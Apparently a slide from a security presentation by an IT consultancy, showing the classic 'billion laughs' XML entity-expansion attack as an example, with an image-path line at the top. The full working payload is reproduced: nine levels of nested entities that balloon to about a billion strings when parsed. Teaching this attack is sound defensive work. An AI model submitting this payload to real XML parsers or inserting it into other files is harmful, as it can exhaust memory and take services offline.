 Example – A billion laughs
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
COTSWOLD
{ I.T }
CONSULTING